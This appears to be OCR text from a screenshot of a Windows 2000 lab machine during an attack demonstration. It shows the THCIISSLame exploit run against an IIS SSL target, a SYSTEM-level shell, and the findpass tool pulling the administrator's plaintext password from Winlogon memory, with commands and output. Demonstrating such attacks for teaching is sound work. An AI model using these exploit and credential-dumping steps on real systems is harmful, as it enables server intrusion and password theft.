 My Computer
Data
notes.leo
cmd - THCIISSLame.exe www.bank.com 212.150.150.129 443
inetinfo.exe 1080 NT AUTHORITY\SYSTEM
nspm.exe 1104 SP4IIS\NetShowServices
NSUM.exe 1164 SP4IIS\NetShowServices
explorer.exe 1612 SP4IIS\Administrator
VMwareTray.exe 1692 SP4IIS\Administrator
VMwareUser.exe 1696 SP4IIS\Administrator
svchost.exe 1708 NT AUTHORITY\SYSTEM
wuauclt.exe 1832 SP4IIS\Administrator
cmd.exe 916 NT AUTHORITY\SYSTEM
pulist.exe 728 NT AUTHORITY\SYSTEM
My Ne
Pla
Recyc
C:\WINNT\system32\nasty>findpass SP4IIS administrator 208
findpass SP4IIS administrator 208
To Find Password in the Winlogon process
Usage: findpass DomainName UserName PID-of-WinLogon
The debug privilege has been added to PasswordReminder.
The WinLogon process id is 208 (0x000000d0).
To find SP4IIS\administrator password in process 208 ...
The encoded password is found at 0x00950800 and has a length of 10.
The logon information is: SP4IIS/administrator/n3v3rg3tm3.
The hash byte is: 0x44.
C:\WINNT\system32\nasty>netstat _
See
Start
»
IIS SP4 SSL - [Ctrl-Alt-F1]...
SQL Backend - [Ctrl-Alt-F...
cmd - THCIISSLame.e...
EN
20:08